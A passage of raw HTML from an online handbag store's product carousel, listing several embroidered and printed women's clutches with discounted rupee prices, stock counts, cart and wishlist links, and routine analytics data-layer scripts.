	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Box Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232543" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232543' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232543,&quot;item_id&quot;:232543,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Box Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-01&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232543,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-box-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:20,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232543">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232543] = {"id":"232543","sku":"Manda-Clt-01","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232543","sku":"Manda-Clt-01","gpf":"woocommerce_gpf_232543","gla":"gla_232543"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Box Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232543]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=232543" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232543" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232543" data-product_sku="Manda-Clt-01" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Box Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Box Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Box Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232543" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232543" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232543' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232543">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-box-clutch-for-womens/">ESBEDA Mandala Art Box Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230991 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-regal-stripes-florals-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18200-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18200-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18200.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230991" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230991' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230991,&quot;item_id&quot;:230991,&quot;item_name&quot;:&quot;ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens&quot;,&quot;sku&quot;:&quot;18200&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:11,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230991,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multicolor-color-regal-stripes-florals-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:22,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230991">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230991] = {"id":"230991","sku":"18200","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230991","sku":"18200","gpf":"woocommerce_gpf_230991","gla":"gla_230991"},"is_variable":false,"type":"simple","name":"ESBEDA Multicolor Color Regal Stripes & Florals Round Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230991]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=230991" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230991" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230991" data-product_sku="18200" aria-label="Add to cart: &ldquo;ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230991" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230991" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230991' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230991">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-regal-stripes-florals-round-clutch-for-womens/">ESBEDA Multicolor Color Regal Stripes & Florals Round Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230990 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-royale-heritage-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18199-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18199-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18199.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230990" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230990' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230990,&quot;item_id&quot;:230990,&quot;item_name&quot;:&quot;ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18199&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:17,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230990,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multicolor-color-royale-heritage-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:24,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230990">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230990] = {"id":"230990","sku":"18199","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230990","sku":"18199","gpf":"woocommerce_gpf_230990","gla":"gla_230990"},"is_variable":false,"type":"simple","name":"ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230990]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=230990" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230990" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230990" data-product_sku="18199" aria-label="Add to cart: &ldquo;ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230990" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230990" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230990' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230990">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-royale-heritage-round-clutch-for-womens/">ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230989 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-blossom-embroidered-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18198-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18198-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18198.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230989" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230989' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230989,&quot;item_id&quot;:230989,&quot;item_name&quot;:&quot;ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18198&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230989,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multicolor-color-blossom-embroidered-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:26,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230989">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230989] = {"id":"230989","sku":"18198","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230989","sku":"18198","gpf":"woocommerce_gpf_230989","gla":"gla_230989"},"is_variable":false,"type":"simple","name":"ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230989]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=230989" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230989" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230989" data-product_sku="18198" aria-label="Add to cart: &ldquo;ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230989" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230989" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230989' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230989">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-blossom-embroidered-round-clutch-for-womens/">ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230988 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-grey-color-aurora-embroidered-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18197-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18197-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18197.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230988" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230988' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
